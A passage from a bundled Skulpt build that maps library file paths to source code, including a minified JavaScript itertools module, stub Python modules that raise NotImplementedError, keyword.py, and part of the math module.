a=this.data.tp$iternext(),b=this.selectors.tp$iternext();for(;void 0!==a&&void 0!==b;){if(Sk.misceval.isTrue(b))return a;a=this.data.tp$iternext(),b=this.selectors.tp$iternext()}},slots:{tp$doc:\"compress(data, selectors) --> iterator over selected data\\n\\nReturn data elements corresponding to true selector elements.\\nForms a shorter iterator from selected data elements using the\\nselectors to choose the data elements.\",tp$new(b,c){let d,e;if([d,e]=Sk.abstr.copyKeywordsToNamedArgs(\"compress\",[\"data\",\"selectors\"],b,c,[]),d=Sk.abstr.iter(d),e=Sk.abstr.iter(e),this===a.count.prototype)return new a.compress(d,e);else{const b=new this.constructor;return a.compress.call(b,d,e),b}}}}),a.count=Sk.abstr.buildIteratorClass(\"itertools.count\",{constructor:function count(a,b){this.start=a,this.step=b},iternext(){const a=this.start;return this.start=Sk.abstr.numberBinOp(this.start,this.step,\"Add\"),a},slots:{tp$doc:\"count(start=0, step=1) --> count object\\n\\nReturn a count object whose .__next__() method returns consecutive values.\\nEquivalent to:\\n\\n    def count(firstval=0, step=1):\\n        x = firstval\\n        while 1:\\n            yield x\\n            x += step\\n\",tp$new(b,c){const[d,e]=Sk.abstr.copyKeywordsToNamedArgs(\"count\",[\"start\",\"step\"],b,c,[new Sk.builtin.int_(0),new Sk.builtin.int_(1)]);if(!Sk.builtin.checkNumber(d)&&!Sk.builtin.checkComplex(d))throw new Sk.builtin.TypeError(\"a number is required\");if(!Sk.builtin.checkNumber(e)&&!Sk.builtin.checkComplex(e))throw new Sk.builtin.TypeError(\"a number is required\");if(this===a.count.prototype)return new a.count(d,e);else{const b=new this.constructor;return a.count.call(b,d,e),b}},$r(){const a=Sk.misceval.objectRepr(this.start);let b=Sk.misceval.objectRepr(this.step);return b=\"1\"===b?\"\":\", \"+b,new Sk.builtin.str(Sk.abstr.typeName(this)+\"(\"+a+b+\")\")}}}),a.cycle=Sk.abstr.buildIteratorClass(\"itertools.cycle\",{constructor:function cycle(a){this.iter=a,this.saved=[],this.consumed=!1,this.i=0,this.length},iternext(){let a;if(!this.consumed){if(a=this.iter.tp$iternext(),void 0!==a)return this.saved.push(a),a;if(this.consumed=!0,this.length=this.saved.length,!this.length)return}return a=this.saved[this.i],this.i=(this.i+1)%this.length,a},slots:{tp$doc:\"cycle(iterable) --> cycle object\\n\\nReturn elements from the iterable until it is exhausted.\\nThen repeat the sequence indefinitely.\",tp$new(b,c){Sk.abstr.checkOneArg(\"cycle\",b,c);const d=Sk.abstr.iter(b[0]);if(this===a.cycle.prototype)return new a.cycle(d);else{const b=new this.constructor;return a.cycle.call(b,d),b}}}}),a.dropwhile=Sk.abstr.buildIteratorClass(\"itertools.dropwhile\",{constructor:function dropwhile(a,b){this.predicate=a,this.iter=b,this.passed},iternext(){let a=this.iter.tp$iternext();for(;void 0===this.passed&&void 0!==a;){const b=Sk.misceval.callsimArray(this.predicate,[a]);if(!Sk.misceval.isTrue(b))return this.passed=!0,a;a=this.iter.tp$iternext()}return a},slots:{tp$doc:\"dropwhile(predicate, iterable) --> dropwhile object\\n\\nDrop items from the iterable while predicate(item) is true.\\nAfterwards, return every element until the iterable is exhausted.\",tp$new(b,c){Sk.abstr.checkNoKwargs(\"dropwhile\",c),Sk.abstr.checkArgsLen(\"dropwhile\",b,2,2);const d=b[0],e=Sk.abstr.iter(b[1]);if(this===a.dropwhile.prototype)return new a.dropwhile(d,e);else{const b=new this.constructor;return a.dropwhile.call(b,d,e),b}}}}),a.filterfalse=Sk.abstr.buildIteratorClass(\"itertools.filterfalse\",{constructor:function filterfalse(a,b){this.predicate=a,this.iter=b},iternext(){let a=this.iter.tp$iternext();if(void 0!==a){for(let b=Sk.misceval.callsimArray(this.predicate,[a]);Sk.misceval.isTrue(b);){if(a=this.iter.tp$iternext(),void 0===a)return;b=Sk.misceval.callsimArray(this.predicate,[a])}return a}},slots:{tp$doc:\"filterfalse(function or None, sequence) --> filterfalse object\\n\\nReturn those items of sequence for which function(item) is false.\\nIf function is None, return the items that are false.\",tp$new(b,c){Sk.abstr.checkNoKwargs(\"filterfalse\",c),Sk.abstr.checkArgsLen(\"filterfalse\",b,2,2);const d=Sk.builtin.checkNone(b[0])?Sk.builtin.bool:b[0],e=Sk.abstr.iter(b[1]);if(this===a.filterfalse.prototype)return new a.filterfalse(d,e);else{const b=new this.constructor;return a.filterfalse.call(b,d,e),b}}}}),a._grouper=Sk.abstr.buildIteratorClass(\"itertools._grouper\",{constructor:function _grouper(a){this.groupby=a,this.tgtkey=a.tgtkey,this.id=a.id},iternext(){const a=Sk.misceval.richCompareBool(this.groupby.currkey,this.tgtkey,\"Eq\");if(this.groupby.id===this.id&&a){let a=this.groupby.currval;return this.groupby.currval=this.groupby.iter.tp$iternext(),void 0!==this.groupby.currval&&(this.groupby.currkey=Sk.misceval.callsimArray(this.groupby.keyf,[this.groupby.currval])),a}}}),a.groupby=Sk.abstr.buildIteratorClass(\"itertools.groupby\",{constructor:function groupby(a,b){this.iter=a,this.keyf=b,this.currval,this.currkey=this.tgtkey=new Sk.builtin.object,this.id},iternext(){this.id={};for(let a=Sk.misceval.richCompareBool(this.currkey,this.tgtkey,\"Eq\");a;){if(this.currval=this.iter.tp$iternext(),void 0===this.currval)return;this.currkey=Sk.misceval.callsimArray(this.keyf,[this.currval]),a=Sk.misceval.richCompareBool(this.currkey,this.tgtkey,\"Eq\")}this.tgtkey=this.currkey;const b=new a._grouper(this);return new Sk.builtin.tuple([this.currkey,b])},slots:{tp$doc:\"groupby(iterable, key=None) -> make an iterator that returns consecutive\\nkeys and groups from the iterable.  If the key function is not specified or\\nis None, the element itself is used for grouping.\\n\",tp$new(b,c){let d,e;if([d,e]=Sk.abstr.copyKeywordsToNamedArgs(\"groupby\",[\"iterable\",\"key\"],b,c,[Sk.builtin.none.none$]),d=Sk.abstr.iter(d),e=Sk.builtin.checkNone(e)?new Sk.builtin.func(a=>a):e,this===a.groupby.prototype)return new a.groupby(d,e);else{const b=new this.constructor;return a.groupby.call(b,d,e),b}}}}),a.islice=Sk.abstr.buildIteratorClass(\"itertools.islice\",{constructor:function islice(a,b,c,d){this.iter=a,this.previt=b,this.stop=c,this.step=d,this.tp$iternext=()=>{if(this.tp$iternext=this.constructor.prototype.tp$iternext,this.previt>=this.stop){for(let a=0;a<this.stop;a++)this.iter.tp$iternext();return}for(let a=0;a<this.previt;a++)this.iter.tp$iternext();return this.iter.tp$iternext()}},iternext(){if(this.previt+this.step>=this.stop){for(let a=this.previt+1;a<this.stop;a++)this.previt+=this.step,this.iter.tp$iternext();return}for(let a=this.previt+1;a<this.previt+this.step;a++)this.iter.tp$iternext();return this.previt+=this.step,this.iter.tp$iternext()},slots:{tp$doc:\"islice(iterable, stop) --> islice object\\nislice(iterable, start, stop[, step]) --> islice object\\n\\nReturn an iterator whose next() method returns selected values from an\\niterable.  If start is specified, will skip all preceding elements;\\notherwise, start defaults to zero.  Step defaults to one.  If\\nspecified as another value, step determines how many values are \\nskipped between successive calls.  Works like a slice() on a list\\nbut returns an iterator.\",tp$new(b,c){var d=Number.MAX_SAFE_INTEGER;Sk.abstr.checkNoKwargs(\"islice\",c),Sk.abstr.checkArgsLen(\"islice\",b,2,4);const e=Sk.abstr.iter(b[0]);let f=b[1],g=b[2],h=b[3];if(void 0===g?(g=f,f=Sk.builtin.none.none$,h=Sk.builtin.none.none$):void 0===h&&(h=Sk.builtin.none.none$),!(Sk.builtin.checkNone(g)||Sk.misceval.isIndex(g)))throw new Sk.builtin.ValueError(\"Stop for islice() must be None or an integer: 0 <= x <= sys.maxsize.\");else if(g=Sk.builtin.checkNone(g)?d:Sk.misceval.asIndexSized(g),0>g||g>d)throw new Sk.builtin.ValueError(\"Stop for islice() must be None or an integer: 0 <= x <= sys.maxsize.\");if(!(Sk.builtin.checkNone(f)||Sk.misceval.isIndex(f)))throw new Sk.builtin.ValueError(\"Indices for islice() must be None or an integer: 0 <= x <= sys.maxsize.\");else if(f=Sk.builtin.checkNone(f)?0:Sk.misceval.asIndexSized(f),0>f||f>d)throw new Sk.builtin.ValueError(\"Indices for islice() must be None or an integer: 0 <= x <= sys.maxsize.\");if(!(Sk.builtin.checkNone(h)||Sk.misceval.isIndex(h)))throw new Sk.builtin.ValueError(\"Step for islice() must be a positive integer or None\");else if(h=Sk.builtin.checkNone(h)?1:Sk.misceval.asIndexSized(h),0>=h||h>d)throw new Sk.builtin.ValueError(\"Step for islice() must be a positive integer or None.\");if(this===a.islice.prototype)return new a.islice(e,f,g,h);else{const b=new this.constructor;return a.islice.call(b,e,f,g,h),b}}}}),a.permutations=Sk.abstr.buildIteratorClass(\"itertools.permutations\",{constructor:function permutations(a,b){this.pool=a,this.r=b;const c=a.length;this.indices=Array(c).fill().map((a,b)=>b),this.cycles=Array(b).fill().map((a,b)=>c-b),this.n=c,this.tp$iternext=()=>{if(!(this.r>this.n))return this.tp$iternext=this.constructor.prototype.tp$iternext,new Sk.builtin.tuple(this.pool.slice(0,this.r))}},iternext(){for(let a=this.r-1;0<=a;a--)if(this.cycles[a]--,0==this.cycles[a])this.indices.push(this.indices.splice(a,1)[0]),this.cycles[a]=this.n-a;else{j=this.cycles[a],[this.indices[a],this.indices[this.n-j]]=[this.indices[this.n-j],this.indices[a]];const b=this.indices.map(a=>this.pool[a]).slice(0,this.r);return new Sk.builtin.tuple(b)}this.r=0},slots:{tp$doc:\"permutations(iterable[, r]) --> permutations object\\n\\nReturn successive r-length permutations of elements in the iterable.\\n\\npermutations(range(3), 2) --> (0,1), (0,2), (1,0), (1,2), (2,0), (2,1)\",tp$new(b,c){let d,e;[d,e]=Sk.abstr.copyKeywordsToNamedArgs(\"permutations\",[\"iterable\",\"r\"],b,c,[Sk.builtin.none.none$]);const f=Sk.misceval.arrayFromIterable(d);if(e=Sk.builtin.checkNone(e)?f.length:Sk.misceval.asIndexSized(e,Sk.builtin.OverFlowError),0>e)throw new Sk.builtin.ValueError(\"r must be non-negative\");if(this===a.permutations.prototype)return new a.permutations(f,e);else{const b=new this.constructor;return a.permutations.call(b,f,e),b}}}}),a.product=Sk.abstr.buildIteratorClass(\"itertools.product\",{constructor:function product(a){this.pools=a,this.n=a.length,this.indices=Array(a.length).fill(0),this.pool_sizes=a.map(a=>a.length),this.tp$iternext=()=>{this.tp$iternext=this.constructor.prototype.tp$iternext;const a=this.indices.map((a,b)=>this.pools[b][this.indices[b]]);return a.some(a=>void 0===a)?void(this.n=0):new Sk.builtin.tuple(a)}},iternext(){for(let a=this.n-1;0<=a&&a<this.n;)this.indices[a]++,this.indices[a]>=this.pool_sizes[a]?(this.indices[a]=-1,a--):a++;if(!this.n||this.indices.every(a=>-1===a))return void(this.n=0);else{const a=this.indices.map((a,b)=>this.pools[b][this.indices[b]]);return new Sk.builtin.tuple(a)}},slots:{tp$doc:\"product(*iterables, repeat=1) --> product object\\n\\nCartesian product of input iterables.  Equivalent to nested for-loops.\\n\\nFor example, product(A, B) returns the same as:  ((x,y) for x in A for y in B).\\nThe leftmost iterators are in the outermost for-loop, so the output tuples\\ncycle in a manner similar to an odometer (with the rightmost element changing\\non every iteration).\\n\\nTo compute the product of an iterable with itself, specify the number\\nof repetitions with the optional repeat keyword argument. For example,\\nproduct(A, repeat=4) means the same as product(A, A, A, A).\\n\\nproduct('ab', range(3)) --> ('a',0) ('a',1) ('a',2) ('b',0) ('b',1) ('b',2)\\nproduct((0,1), (0,1), (0,1)) --> (0,0,0) (0,0,1) (0,1,0) (0,1,1) (1,0,0) ...\",tp$new(b,c){let[d]=Sk.abstr.copyKeywordsToNamedArgs(\"product\",[\"repeat\"],[],c,[new Sk.builtin.int_(1)]);if(d=Sk.misceval.asIndexSized(d,Sk.builtin.OverFlowError),0>d)throw new Sk.builtin.ValueError(\"repeat argument cannot be negative\");const e=[];for(let a=0;a<b.length;a++)e.push(Sk.misceval.arrayFromIterable(b[a]));const f=[].concat(...Array(d).fill(e));if(this===a.product.prototype)return new a.product(f);else{const b=new this.constructor;return a.product.call(b,f),b}}}}),a.repeat=Sk.abstr.buildIteratorClass(\"itertools.repeat\",{constructor:function repeat(a,b){this.object=a,this.times=b,void 0===b&&(this.tp$iternext=()=>this.object)},iternext(){return 0<this.times--?this.object:void 0},slots:{tp$doc:\"repeat(object [,times]) -> create an iterator which returns the object\\nfor the specified number of times.  If not specified, returns the object\\nendlessly.\",tp$new(b,c){let d,e;if([d,e]=Sk.abstr.copyKeywordsToNamedArgs(\"repeat\",[\"object\",\"times\"],b,c,[null]),e=null===e?void 0:Sk.misceval.asIndexSized(e,Sk.builtin.OverFlowError),this===a.repeat.prototype)return new a.repeat(d,e);else{const b=new this.constructor;return a.repeat.call(b,d,e),b}},$r(){return object_repr=Sk.misceval.objectRepr(this.object),times_repr=void 0===this.times?\"\":\", \"+(0<=this.times?this.times:0),new Sk.builtin.str(Sk.abstr.typeName(this)+\"(\"+object_repr+times_repr+\")\")}},methods:{__lenght_hint__:{$meth(){if(void 0===this.times)throw new Sk.builtin.TypeError(\"len() of unsized object\");return new Sk.builtin.int_(this.times)},$flags:{NoArgs:!0},$textsig:null}}}),a.starmap=Sk.abstr.buildIteratorClass(\"itertools.starmap\",{constructor:function starmap(a,b){this.func=a,this.iter=b},iternext(){const a=this.iter.tp$iternext();if(void 0===a)return;const b=Sk.misceval.arrayFromIterable(a),c=Sk.misceval.callsimArray(this.func,b);return c},slots:{tp$new(b,c){let d,e;if([d,e]=Sk.abstr.copyKeywordsToNamedArgs(\"starmap\",[\"func\",\"iterable\"],b,c,[]),e=Sk.abstr.iter(e),d=Sk.builtin.checkNone(d)?Sk.builtin.bool:d,this===a.starmap.prototype)return new a.starmap(d,e);else{const b=new this.constructor;return a.starmap.call(b,d,e),b}}}}),a.takewhile=Sk.abstr.buildIteratorClass(\"itertools.takewhile\",{constructor:function takewhile(a,b){this.predicate=a,this.iter=b},iternext(){const a=this.iter.tp$iternext();if(void 0!==a){const b=Sk.misceval.callsimArray(this.predicate,[a]);if(Sk.misceval.isTrue(b))return a;this.tp$iternext=()=>void 0}},slots:{tp$doc:\"takewhile(predicate, iterable) --> takewhile object\\n\\nReturn successive entries from an iterable as long as the \\npredicate evaluates to true for each entry.\",tp$new(b,c){Sk.abstr.checkNoKwargs(\"takewhile\",c),Sk.abstr.checkArgsLen(\"takewhile\",b,2,2);const d=b[0],e=Sk.abstr.iter(b[1]);if(this===a.takewhile.prototype)return new a.takewhile(d,e);else{const b=new this.constructor;return a.takewhile.call(b,d,e),b}}}}),a.tee=new Sk.builtin.func(function(){throw new Sk.builtin.NotImplementedError(\"tee is not yet implemented in Skulpt\")}),a.zip_longest=Sk.abstr.buildIteratorClass(\"itertools.zip_longest\",{constructor:function zip_longest(a,b){this.iters=a,this.fillvalue=b,this.active=this.iters.length},iternext(){if(!this.active)return;let b;const c=[];for(let d=0;d<this.iters.length;d++){if(b=this.iters[d].tp$iternext(),void 0===b){if(this.active--,!this.active)return;this.iters[d]=new a.repeat(this.fillvalue),b=this.fillvalue}c.push(b)}return new Sk.builtin.tuple(c)},slots:{tp$doc:\"zip_longest(iter1 [,iter2 [...]], [fillvalue=None]) --> zip_longest object\\n\\nReturn a zip_longest object whose .__next__() method returns a tuple where\\nthe i-th element comes from the i-th iterable argument.  The .__next__()\\nmethod continues until the longest iterable in the argument sequence\\nis exhausted and then it raises StopIteration.  When the shorter iterables\\nare exhausted, the fillvalue is substituted in their place.  The fillvalue\\ndefaults to None or can be specified by a keyword argument.\\n\",tp$new(b,c){const[d]=Sk.abstr.copyKeywordsToNamedArgs(\"zip_longest\",[\"fillvalue\"],[],c,[Sk.builtin.none.none$]),e=[];for(let a=0;a<b.length;a++)e.push(Sk.abstr.iter(b[a]));if(this===a.zip_longest.prototype)return new a.zip_longest(e,d);else{const b=new this.constructor;return a.zip_longest.call(b,e,d),b}}}}),a.__doc__=new Sk.builtin.str(\"An implementation of the python itertools module in Skulpt\"),a.__package__=new Sk.builtin.str(\"\"),a};","src/lib/json/__init__.py":"raise NotImplementedError(\"json is not yet implemented in Skulpt\")\n","src/lib/json/tests/__init__.py":"raise NotImplementedError(\"tests is not yet implemented in Skulpt\")\n","src/lib/keyword.py":"\n__all__ = [\"iskeyword\", \"kwlist\"]\n\nkwlist = [\n#--start keywords--\n        'and',\n        'as',\n        'assert',\n        'break',\n        'class',\n        'continue',\n        'def',\n        'del',\n        'elif',\n        'else',\n        'except',\n        'exec',\n        'finally',\n        'for',\n        'from',\n        'global',\n        'if',\n        'import',\n        'in',\n        'is',\n        'lambda',\n        'not',\n        'or',\n        'pass',\n        'print',\n        'raise',\n        'return',\n        'try',\n        'while',\n        'with',\n        'yield',\n#--end keywords--\n        ]\n\niskeyword = frozenset(kwlist).__contains__\n\n","src/lib/lib-dynload/__init__.py":"raise NotImplementedError(\"lib-dynload is not yet implemented in Skulpt\")\n","src/lib/lib-tk/__init__.py":"raise NotImplementedError(\"lib-tk is not yet implemented in Skulpt\")\n","src/lib/lib2to3/__init__.py":"raise NotImplementedError(\"lib2to3 is not yet implemented in Skulpt\")\n","src/lib/lib2to3/fixes/__init__.py":"raise NotImplementedError(\"fixes is not yet implemented in Skulpt\")\n","src/lib/lib2to3/pgen2/__init__.py":"raise NotImplementedError(\"pgen2 is not yet implemented in Skulpt\")\n","src/lib/lib2to3/tests/__init__.py":"raise NotImplementedError(\"tests is not yet implemented in Skulpt\")\n","src/lib/linecache.py":"raise NotImplementedError(\"linecache is not yet implemented in Skulpt\")\n","src/lib/locale.py":"raise NotImplementedError(\"locale is not yet implemented in Skulpt\")\n","src/lib/logging/__init__.py":"raise NotImplementedError(\"logging is not yet implemented in Skulpt\")\n","src/lib/macpath.py":"raise NotImplementedError(\"macpath is not yet implemented in Skulpt\")\n","src/lib/macurl2path.py":"raise NotImplementedError(\"macurl2path is not yet implemented in Skulpt\")\n","src/lib/mailbox.py":"raise NotImplementedError(\"mailbox is not yet implemented in Skulpt\")\n","src/lib/mailcap.py":"raise NotImplementedError(\"mailcap is not yet implemented in Skulpt\")\n","src/lib/markupbase.py":"raise NotImplementedError(\"markupbase is not yet implemented in Skulpt\")\n","src/lib/math.js":"const $builtinmodule=function(){var a=Math.PI,b=Math.sqrt,c=Number.MAX_SAFE_INTEGER,d=Math.E,e=Math.log,f=Math.exp,g=Math.pow,h=Math.log2,i=Number.isFinite,j=Math.floor,k=Math.abs;const l={pi:new Sk.builtin.float_(a),e:new Sk.builtin.float_(d),tau:new Sk.builtin.float_(2*a),nan:new Sk.builtin.float_(NaN),inf:new Sk.builtin.float_(1/0)},n=function(a){return a=a?0>a?-1:1:0>1/a?-1:1,a},o=18;return Sk.abstr.setUpModuleMethods(\"math\",l,{acos:{$meth:function acos(a){var b=Math.acos;return Sk.builtin.pyCheckType(\"rad\",\"number\",Sk.builtin.checkNumber(a)),new Sk.builtin.float_(b(Sk.builtin.asnum$(a)))},$flags:{OneArg:!0},$textsig:\"($module, x, /)\",$doc:\"Return the arc cosine (measured in radians) of x.\"},acosh:{$meth:function acosh(a){Sk.builtin.pyCheckType(\"x\",\"number\",Sk.builtin.checkNumber(a)),a=Sk.builtin.asnum$(a);const c=a+b(a*a-1);return new Sk.builtin.float_(e(c))},$flags:{OneArg:!0},$textsig:\"($module, x, /)\",$doc:\"Return the inverse hyperbolic cosine of x.\"},asin:{$meth:function asin(a){var b=Math.asin;return Sk.builtin.pyCheckType(\"rad\",\"number\",Sk.builtin.checkNumber(a)),new Sk.builtin.float_(b(Sk.builtin.asnum$(a)))},$flags:{OneArg:!0},$textsig:\"($module, x, /)\",$doc:\"Return the arc sine (measured in radians) of x.\"},asinh:{$meth:function asinh(a){Sk.builtin.pyCheckType(\"x\",\"number\",Sk.builtin.checkNumber(a)),a=Sk.builtin.asnum$(a);const c=a+b(a*a+1);return new Sk.builtin.float_(e(c))},$flags:{OneArg:!0},$textsig:\"($module, x, /)\",$doc:\"Return the inverse hyperbolic sine of x.\"},atan:{$meth:function atan(a){var b=Math.atan;return Sk.builtin.pyCheckType(\"rad\",\"number\",Sk.builtin.checkNumber(a)),new Sk.builtin.float_(b(Sk.builtin.asnum$(a)))},$flags:{OneArg:!0},$textsig:\"($module, x, /)\",$doc:\"Return the arc tangent (measured in radians) of x.\"},atan2:{$meth:function atan2(a,b){var c=Math.atan2;return Sk.builtin.pyCheckType(\"y\",\"number\",Sk.builtin.checkNumber(a)),Sk.builtin.pyCheckType(\"x\",\"number\",Sk.builtin.checkNumber(b)),new Sk.builtin.float_(c(Sk.builtin.asnum$(a),Sk.builtin.asnum$(b)))},$flags:{MinArgs:2,MaxArgs:2},$textsig:\"($module, y, x, /)\",$doc:\"Return the arc tangent (measured in radians) of y/x.\\n\\nUnlike atan(y/x), the signs of both x and y are considered.\"},atanh:{$meth:function atanh(a){Sk.builtin.pyCheckType(\"x\",\"number\",Sk.builtin.checkNumber(a)),a=Sk.builtin.asnum$(a);const b=(1+a)/(1-a);return new Sk.builtin.float_(e(b)/2)},$flags:{OneArg:!0},$textsig:\"($module, x, /)\",$doc:\"Return the inverse hyperbolic tangent of x.\"},ceil:{$meth:function ceil(a){var b=Math.ceil;Sk.builtin.pyCheckType(\"\",\"real number\",Sk.builtin.checkNumber(a));const c=Sk.builtin.asnum$(a);return Sk.__future__.ceil_floor_int?new Sk.builtin.int_(b(c)):new Sk.builtin.float_(b(c))},$flags:{OneArg:!0},$textsig:\"($module, x, /)\",$doc:\"Return the ceiling of x as an Integral.\\n\\nThis is the smallest integer >= x.\"},copysign:{$meth:function copysign(a,b){Sk.builtin.pyCheckType(\"x\",\"number\",Sk.builtin.checkNumber(a)),Sk.builtin.pyCheckType(\"y\",\"number\",Sk.builtin.checkNumber(b));const c=Sk.builtin.asnum$(b),d=Sk.builtin.asnum$(a),e=n(d),f=n(c);return new Sk.builtin.float_(d*(e*f))},$flags:{MinArgs:2,MaxArgs:2},$textsig:\"($module, x, y, /)\",$doc:\"Return a float with the magnitude (absolute value) of x but the sign of y.\\n\\nOn platforms that support signed zeros, copysign(1.0, -0.0)\\nreturns -1.0.\\n\"},cos:{$meth:function cos(a){var b=Math.cos;return Sk.builtin.pyCheckType(\"rad\",\"number\",Sk.builtin.checkNumber(a)),new Sk.builtin.float_(b(Sk.builtin.asnum$(a)))},$flags:{OneArg:!0},$textsig:\"($module, x, /)\",$doc:\"Return the cosine of x (measured in radians).\"},cosh:{$meth:function cosh(a){Sk.builtin.pyCheckType(\"x\",\"number\",Sk.builtin.checkNumber(a)),a=Sk.builtin.asnum$(a);const b=g(d,a);return new Sk.builtin.float_((b+1/b)/2)},$flags:{OneArg:!0},$textsig:\"($module, x, /)\",$doc:\"Return the hyperbolic cosine of x.\"},degrees:{$meth:function degrees(b){Sk.builtin.pyCheckType(\"rad\",\"number\",Sk.builtin.checkNumber(b));const c=180/a*Sk.builtin.asnum$(b);return new Sk.builtin.float_(c)},$flags:{OneArg:!0},$textsig:\"($module, x, /)\",$doc:\"Convert angle x from radians to degrees.\"},erf:{$meth:function erf(){throw new Sk.builtin.NotImplementedError(\"math.erf() is not yet implemented in Skulpt\")},$flags:{OneArg:!0},$textsig:\"($module, x, /)\",$doc:\"Error function at x.\"},erfc:{$meth:function erfc(){throw new Sk.builtin.NotImplementedError(\"math.erfc() is not yet implemented in Skulpt\")},$flags:{OneArg:!0},$textsig:\"($module, x, /)\",$doc:\"Complementary error function at x.\"},exp:{$meth:function exp(a){Sk.builtin.pyCheckType(\"x\",\"number\",Sk.builtin.checkNumber(a));let b=a.v;if(\"number\"!=typeof b&&(b=a.nb$float().v),b==1/0||b==-Infinity||isNaN(b))return new Sk.builtin.float_(f(b));const c=f(b);if(!isFinite(c))throw new Sk.builtin.OverflowError(\"math range error\");return new Sk.builtin.float_(c)},$flags:{OneArg:!0},$textsig:\"($module, x, /)\",$doc:\"Return e raised to the power of x.\"},expm1:{$meth:function expm1(a){Sk.builtin.pyCheckType(\"x\",\"number\",Sk.builtin.checkNumber(a));const b=Sk.builtin.asnum$(a);if(.7>k(b)){const a=f(b);if(1==a)return new Sk.builtin.float_(b);else{const c=(a-1)*b/e(a);return new Sk.builtin.float_(c)}}else{const a=f(b)-1;return new Sk.builtin.float_(a)}},$flags:{OneArg:!0},$textsig:\"($module, x, /)\",$doc:\"Return exp(x)-1.\\n\\nThis function avoids the loss of precision involved in the direct evaluation of exp(x)-1 for small x.\"},fabs:{$meth:function fabs(a){Sk.builtin.pyCheckType(\"x\",\"number\",Sk.builtin.checkNumber(a));let b=a.v;return JSBI.__isBigInt(b)&&(b=a.nb$float().v),b=k(b),new Sk.builtin.float_(b)},$flags:{OneArg:!0},$textsig:\"($module, x, /)\",$doc:\"Return the absolute value of the float x.\"},factorial:{$meth:function factorial(a){Sk.builtin.pyCheckType(\"x\",\"number\",Sk.builtin.checkNumber(a));let b=Sk.builtin.asnum$(a);if(a=j(b),a!=b)throw new Sk.builtin.ValueError(\"factorial() only accepts integral values\");if(0>a)throw new Sk.builtin.ValueError(\"factorial() not defined for negative numbers\");let c=1;for(let b=2;b<=a&&b<=o;b++)c*=b;if(a<=o)return new Sk.builtin.int_(c);c=JSBI.BigInt(c);for(let b=19;b<=a;b++)c=JSBI.multiply(c,JSBI.BigInt(b));return new Sk.builtin.int_(c)},$flags:{OneArg:!0},$textsig:\"($module, x, /)\",$doc:\"Find x!.\\n\\nRaise a ValueError if x is negative or non-integral.\"},floor:{$meth:function floor(a){return Sk.builtin.pyCheckType(\"x\",\"number\",Sk.builtin.checkNumber(a)),Sk.__future__.ceil_floor_int?new Sk.builtin.int_(j(Sk.builtin.asnum$(a))):new Sk.builtin.float_(j(Sk.builtin.asnum$(a)))},$flags:{OneArg:!0},$textsig:\"($module, x, /)\",$doc:\"Return the floor of x as an Integral.\\n\\nThis is the largest integer <= x.\"},fmod:{$meth:function fmod(a,b){Sk.builtin.pyCheckType(\"x\",\"number\",Sk.builtin.checkNumber(a)),Sk.builtin.pyCheckType(\"y\",\"number\",Sk.builtin.checkNumber(b));let c=a.v,d=b.v;if(\"number\"!=typeof c&&(c=a.nb$float().v),\"number\"!=typeof d&&(d=b.nb$float().v),(d==1/0||d==-Infinity)&&isFinite(c))return new Sk.builtin.float_(c);const e=c%d;if(isNaN(e)&&!isNaN(c)&&!isNaN(d))throw new Sk.builtin.ValueError(\"math domain error\");return new Sk.builtin.float_(e)},$flags:{MinArgs:2,MaxArgs:2},$textsig:\"($module, x, y, /)\",$doc:\"Return fmod(x, y), according to platform C.\\n\\nx % y may differ.\"},frexp:{$meth:function frexp(a){var b=Math.max;Sk.builtin.pyCheckType(\"x\",\"number\",Sk.builtin.checkNumber(a));const c=Sk.builtin.asnum$(a),d=[c,0];if(0!==c&&i(c)){const a=k(c);let e=b(-1023,j(h(a))+1),f=a*g(2,-e);for(;.5>f;)f*=2,e--;for(;1<=f;)f*=.5,e++;0>c&&(f=-f),d[0]=f,d[1]=e}return d[0]=new Sk.builtin.float_(d[0]),d[1]=new Sk.builtin.int_(d[1]),new Sk.builtin.tuple(d)},$flags:{OneArg:!0},$textsig:\"($module, x, /)\",$doc:\"Return the mantissa and exponent of x, as pair (m, e).\\n\\nm is a float and e is an int, such that x = m * 2.**e.\\nIf x is 0, m and e are both 0.  Else 0.5 <= abs(m) < 1.0.\"},fsum:{$meth:function fsum(a){if(!Sk.builtin.checkIterable(a))throw new Sk.builtin.TypeError(\"'\"+Sk.abstr.typeName(a)+\"' object is not iterable\");let b=[];a=Sk.abstr.iter(a);let c,d,e;for(let f=a.tp$iternext();void 0!==f;f=a.tp$iternext()){Sk.builtin.pyCheckType(\"\",\"real number\",Sk.builtin.checkNumber(f)),c=0;let a=f.v;\"number\"!=typeof a&&(a=f.nb$float().v),f=a;for(let a,g=0,h=b.length;g<h;g++){if(a=b[g],k(f)<k(a)){let b=f;f=a,a=b}d=f+a,e=a-(d-f),e&&(b[c]=e,c++),f=d}b=b.slice(0,c).concat([f])}const f=b.reduce(function(c,a){return c+a},0);return new Sk.builtin.float_(f)},$flags:{OneArg:!0},$textsig:\"($module, seq, /)\",$doc:\"Return an accurate floating point sum of values in the iterable seq.\\n\\nAssumes IEEE-754 floating point arithmetic.\"},gamma:{$meth:function gamma(){throw new Sk.builtin.NotImplementedError(\"math.gamma() is not yet implemented in Skulpt\")},$flags:{OneArg:!0},$textsig:\"($module, x, /)\",$doc:\"Gamma function at x.\"},gcd:{$meth:function gcd(c,a){function _gcd(c,a){return 0==a?c:_gcd(a,c%a)}function _biggcd(c,a){return JSBI.equal(a,JSBI.__ZERO)?c:_biggcd(a,JSBI.remainder(c,a))}Sk.builtin.pyCheckType(\"a\",\"integer\",Sk.builtin.checkInt(c)),Sk.builtin.pyCheckType(\"b\",\"integer\",Sk.builtin.checkInt(a));let b,d=Sk.builtin.asnum$(c),e=Sk.builtin.asnum$(a);return\"number\"==typeof d&&\"number\"==typeof e?(d=k(d),e=k(e),b=_gcd(d,e),b=0>b?-b:b,new Sk.builtin.int_(b)):(d=JSBI.BigInt(d),e=JSBI.BigInt(e),b=_biggcd(d,e),JSBI.lessThan(b,JSBI.__ZERO)&&(b=JSBI.multiply(b,JSBI.BigInt(-1))),new Sk.builtin.int_(b.toString()))},$flags:{MinArgs:2,MaxArgs:2},$textsig:\"($module, x, y, /)\",$doc:\"greatest common divisor of x and y\"},hypot:{$meth:function hypot(a,c){return Sk.builtin.pyCheckType(\"x\",\"number\",Sk.builtin.checkNumber(a)),Sk.builtin.pyCheckType(\"y\",\"number\",Sk.builtin.checkNumber(c)),a=Sk.builtin.asnum$(a),c=Sk.builtin.asnum$(c),new Sk.builtin.float_(b(a*a+c*c))},$flags:{MinArgs:2,MaxArgs:2},$textsig:\"($module, x, y, /)\",$doc:\"Return the Euclidean distance, 